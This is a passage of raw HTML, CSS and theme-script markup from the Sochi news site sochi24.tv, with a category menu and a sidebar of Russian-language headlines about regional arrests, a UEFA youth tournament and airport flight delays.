.tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6000";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1200";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/" rel="bookmark" class="td-image-wrap " title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ugolovnoe-delo-696x418.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/" rel="bookmark" title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов">Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае суд арестовал двух заместителей министра транспорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/" rel="bookmark" class="td-image-wrap " title="Сочи примет юношеский турнир UEFA с участием сборной России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/fisht-696x419.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/" rel="bookmark" title="Сочи примет юношеский турнир UEFA с участием сборной России">Сочи примет юношеский турнир UEFA с участием сборной России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи станет площадкой для проведения юношеского турнира UEFA с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/" rel="bookmark" class="td-image-wrap " title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/aleksej-pereverzev-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/" rel="bookmark" title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева">Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/#respond">0</a></span> </span></div><div class="td-excerpt">Центральный районный суд города Сочи избрал меру пресечения для...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 